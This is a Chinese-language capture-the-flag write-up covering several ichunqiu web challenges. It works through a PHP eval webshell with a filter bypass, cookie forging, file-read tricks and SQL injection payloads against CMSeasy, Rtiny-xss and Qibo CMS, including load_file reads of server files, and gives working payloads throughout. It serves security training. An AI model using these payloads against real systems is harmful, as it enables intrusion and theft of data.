ichunqiu 上web题writeup,题目按分值从小到大排序
爆破
1 | include "flag.php"; |
题目:flag为6位
爆破emm居然信了去写脚本爆破
然后回头看了Wp说直接传递GLOBALS到$a 接着打印超全局变量 $GLOBALS 就ok ( too simple too young )
1 | array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=> string(42) "flag{7879762c-8a32-4c49-87b0-c2f37a5f6209}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } |
爆破-2
1 | include "flag.php"; |
题目:flag 不在变量里
这里$$a 变成了$a, 不能读取全局变量,flag 在$a里只能是读文件了。
file(‘flag.php’)
1 | array(3) { [0]=> string(6) " string(32) "$flag = 'Too Young Too Simple'; " [2]=> string(45) "#flag{12d9939c-7ce7-4cc1-b750-504a135f69a7}; " } |
| file() , file_get_contents() 把文件读入一个字符串
爆破-3
1 |
|
题目:真的是爆破
分析
传入的值value 的前两项要和session[‘whoami’] 相等,截取md5($value)后为0
num+1,新的session[‘whoami’] 生成后打印出来
故$value以数组形式提交新值( 第一次$value[]=ea, MD5数组为flase 可绕过判断)
当num> 10 后打印flag
10次可以写个脚本,也可以手动复制粘贴
##想怎么传就怎么传,就是这么任性。
tips:flag在flag.php中
那就上传一个一句话<?php eval($_POST['a']);
返回页面,访问发现输出了eval($_POST['a']);
猜测可能过滤了<? php
再次上传<script language=pHp>@eval($_POST['a'])</script>
访问一句话 获取shell 在/var/www/html/flag.php 获取flag
顺便看了看index.php 中的过滤
1 | while($next = preg_replace("/<\\?/", "", $data)){ |
| 看WP是fopen打开flag.php 输出到当前文件里
##考脑洞,你能过么?
返回一张图片 查看源代码file:hei.jpg 猜测可能是file读取文件
?jpg=index.php 返回base64编码后的index.php源码
- index.php
1 |
|
尝试跨目录读取flag.php 无果
这里有个隐藏条件 Created by PhpStorm. 得知有idea隐藏文件夹
.idea/workspace.xml 里面含有文件目录信息
访问 /.idea/workspace.xml 可得有两个文件存在f13g_ichunqiu.php ,config.php
猜测flag 在config.php
由index.php 可知config会被替换为_ ,同时_被替换为空
所以通过访问 f13gconfigichuqniu.php 来访问f13g_ichunqiu.php
返回一个Set-Cookie: user=RmN5ShdGChhI
猜测可能需要提交类似user=admin的cookie
?jpg=f13g_ichunqiu.php读一下源码
- fl3g_ichunqiu.php
1 |
|
wow ,好长的代码
自定义了加解密函数和秘钥去设置Cookie 如果包含system则返回flag
加密函数:
对字符串置换与添加了4个随机字符的key进行异或
获取flag思路
1 | 1. 由置换后guest与cookie除去前4位异或获取MD5后的前5位key |
代码
1 | # -*- coding: utf-8 -* |
得到一些Cookie添加到 burp intruder 爆破得到flag
YeaseCMS
新的CMS系统,帮忙测测是否有漏洞。
| tips:flag在网站根目录下的flag.php中
老规矩:
- 第一步,肯定是要判断出cms类型
- 第二步,查询该cms曾经出现的漏洞
- 第三步,然后利用这些漏洞拿到flag.
- cms 类型
复制一些标题去搜索 出现一片power by cmseasy
- 漏洞
有个经典的洞sql注入可获取admin的密码 https://wooyun.shuimugan.com/bug/view?bug_no=137013
http://cdc5de2889fb435d9a32aed6549e4ea4b05b165056c94414.game.ichunqiu.com/celive/live/header.php
POST数据(利用updatexml报错)
1 | xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx%2527%252C%2528UpdateXML%25281%252CCONCAT%25280x5b%252Cmid%2528%2528SELECT%252f%252a%252a%252fGROUP_CONCAT%2528concat%2528username%252C%2527%257C%2527%252Cpassword%2529%2529%2520from%2520yesercms_user%2529%252C20%252C64%2529%252C0x5d%2529%252C1%2529%2529%252CNULL%252CNULL%252CNULL%252CNULL%252CNULL%252CNULL%2529--%2520</q></xjxquery> |
ff512d4240cbbdeafada404677ccbe61 md5解密=> Yeser231
admin 地址
index.php?case=admin&act=login&admin_dir=admin&site=default
- 拿flag
通常进入后台查找上传点,更改配置文件 获取webshell
遍历访问了后台功能 发现没有上传点,配置文件不能成功连接
有个地方模版编辑页面
/index.php?case=template&act=fetch&admin_dir=admin&site=default
通过访问文件加载模板
有参数&id=#ditu_html更改为&id=../../flag.php即可getflag
XSS平台
| 后台有获取flag的线索
X进后台?注入密码?
胡乱提交一些字符,都返回flase
抓个包,发现提交email[]=1报错
显示有/var/www/html/rtiny/login.py
果断搜索一波 github上有个xss平台的轮子 https://github.com/r0ker/Rtiny-xss
审计一番 login注入失败
- rtiny/lock.py存在注入
1 | def post(self): |
py 本地模拟生成cookie
| “cookie_secret” 来源于index.py
1 | import tornado.ioloop |
- py报错注入
1 | import requests |
1 | username="2|1:0|10:1523252402|8:username|76:J2FuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg1Yywoc2VsZWN0IHZlcnNpb24oKSkpKS0tIA==|aa6099fbe7bd96737bfeb5738b859581f27e47a82f2d5c9f3a8073abc6162653" // select version() |
- 寻找flag
| 提交ichunqiu / Myxss623 登录 n次失败,以为密码错误重来了好多次但没错啊,登录地方不对?/admin试下
| 最后发现ichuqiu 不是 ichunqiu ( Emmmmm 怪我太多情)
进到后台file下 f13g_ls_here.txt file index.py rtiny themes
通过sql那 **load_file()**读文件
Payload: ' and extractvalue(1,concat(0x5c,(load_file(0x2f7661722f7777772f68746d6c2f663133675f6c735f686572652e747874))))--
flag{72c6d9bd-ea6b-4421-a2ac-3e
Payload :' and extractvalue(1,concat(0x5c,(substr((load_file(0x2f7661722f7777772f68746d6c2f663133675f6c735f686572652e747874)),20,64))))--
4421-a2ac-3ef026fc99ed}
- 总结:
- 对参数进行增 删 改 -> 暴露目标更多信息
- 对代码审计寻找漏洞
- sql注入姿势
- 猜测flag文件位置
- 读写文件姿势
2. 再见CMS
查看CMS类型
复制一些字段搜索,得出是齐博的 (有通过搜索备案号找到的)
寻找CMS漏洞
挺多的关于注入
简单说下其中一个如何产生的漏洞
| https://wooyun.shuimugan.com/bug/view?bug_no=80259
- 存在功能点是修改个人信息
相关参数
| old_password=admin&truename=xxxx%0000&Limitword[000]=&email=admin@123.com&provinceid=,address=(select version()) where uid=3%23
- CMS 对注入做了一些过滤
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19$truename=filtrate($truename);
$idcard=filtrate($idcard);
$telephone=filtrate($telephone);
$address=filtrate($address);
$introduce=filtrate($introduce);
$homepage=filtrate($homepage);
function filtrate($msg){
//$msg = str_replace('&','&',$msg);
//$msg = str_replace(' ',' ',$msg);
$msg = str_replace('"','"',$msg);
$msg = str_replace("'",''',$msg);
$msg = str_replace("<","<",$msg);
$msg = str_replace(">",">",$msg);
$msg = str_replace("\t"," ",$msg);
//$msg = str_replace("\r","",$msg);
$msg = str_replace(" "," ",$msg);
return $msg;
}可见对引号进行了html实体编码
- 更新sql语句
update table set a='111',b='222' where uid=1- 单引号逃逸
| 某变量$str全局做过转义,导致%00转义成了\0.我们能够控制str_replace的前两个参数,则str_replace(‘0’, ‘’, $str),再将0转换成空,则留下了\,这个\可以转义其后的\’,使之变成\’,导致单引号逃逸出转义符的限制,造成注入。
引入一个\在111的最后,转义掉111后面的引号,这样222就逃逸出了限制,我们的sql注入语句就可以放在222的位置执行了。这个和之前discuz7.2的faq.php那个注入类似: WooYun: Discuz7存在一处SQL注射漏洞(无需登录即可触发)
所以,完美构造了一个SQL注入。验证
| 需要先注册用户记录下uid 下面where 的存在是不影响其他用户
url :
POST 数据:
| old_password=admin&truename=xxxx%0000&Limitword[000]=&email=admin@123.com&provinceid=,address=(select version()) where uid=3%23
联系地址:5.5.35-1ubuntu1获取flag
| /var/www/html/flag.php
Payload: old_password=admin&truename=xxxx%0000&Limitword[000]=&email=admin@123.com&provinceid=,address=(load_file(0x2f7661722f7777772f68746d6c2f666c61672e706870)) where uid=3%23
查看源代码获取flag
1 | <td>联系电话:</td> |
- 总结
- 乌云是个好地方 。
- 渗透测试讲究一个猥琐
3.SQL注入
过滤字符 :select ,order,
替换字符:<> 为空,< 为空
sql注入
?id=-1+union+selec<>t+null,version(),null=>
5.5.50-0ubuntu0.14.04.1?id=-1+union+se<>lect+null,table_name,null+from+information_schema.tables+where+table_schema=(sel<>ect+database())=>
info?id=-1+union+se<>lect+null,column_name,null+from+information_schema.columns+where+table_schema=(sel<>ect+database())=>
id,title,flAg_T5ZNdrmid=-1+union+se<>lect+null,concat_ws(0x20,id,title,flAg_T5ZNdrm),null+from+info+limit+0,1=>
1 flag{在数据库中} flag{e65fe2c6-6e37-4934-9411-1d61390b86eb}
总结:
提交大量字符测试过滤/替换了哪些符号
1
,./<>?;':"[]{}\|!@#$%^&*(_+`~)
4.sqli
入口
点击题目跳转到 /b68a89d1c4a097a9d8631b3ac45e8979.php 查看源代码
访问/login.php 尝试注入 试了半天没反应(有反应才怪!)
没想到这是出题人设的一个坑
burp抓包重放下 发现
1
2
3
4
5
6
7
8
9
10
11
12
13HTTP/1.1 302 Found
Server: nginx/1.10.2
Date: Thu, 12 Apr 2018 11:51:18 GMT
Content-Type: text/html
Content-Length: 57
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
page: l0gin.php?id=1
location: ./b68a89d1c4a097a9d8631b3ac45e8979.php
<html>
<head><title>Loading...</title></head>
</html>然后访问 /l0gin.php?id=1 这才是真的地址
测试waf
迷惑的字段返回值:
有时返回id和username,有时返回id全部字符
原因:如果查询成功则返回查询结果,查询失败则返回过滤后id字符
有时提交如
?id=1adad!@$%^*(_+-)也可以返回查询结果
猜测原因用了类似
intval($id)操作添加一个单引号只返回了字段
同时检测出
,#后字段被过滤为空?id=3adad#@$%^*(_+-)=>3adad?id=3adad<>?,.[]|=>3adad<>?猜测SQL语句为
select * from info where id=intval($_GET['id'])
注入
绕过
?id=1' and '2' %23=> 返回正常单引号不能通过url编码绕过
通过搜索有两种方法绕过
JOIN 连接
?id=11' union select * from ((select database())a join (select version()) b)%23JOIN 按照功能大致分为如下三类:
INNER JOIN(内连接,或等值连接):获取两个表中字段匹配关系的记录。

1 | - **LEFT JOIN(左连接):**获取左表所有记录,即使右表没有对应匹配的记录。 |
截断
1
2select substring((select user()) from 1 for 1); #第一种方法
select substring((select user()) from -1); #第二种方法- getflag
1
2
3
4
5
6
7
8
9```
?id=-1' union select * from (select version()) a join (select table_name from information_schema.tables where table_schema=(select database()) ) b %23
# 5.5.50-0ubuntu0.14.04.1 users
?id=-1' union select * from (select version()) a join (select group_concat(column_name) from information_schema.columns where table_schema=(select database()) ) b %23
# 5.5.50-0ubuntu0.14.04.1 id,username,flag_9c861b688330
?id=-1' union select * from (select version()) a join (select flag_9c861b688330 from users ) b %23
# getflag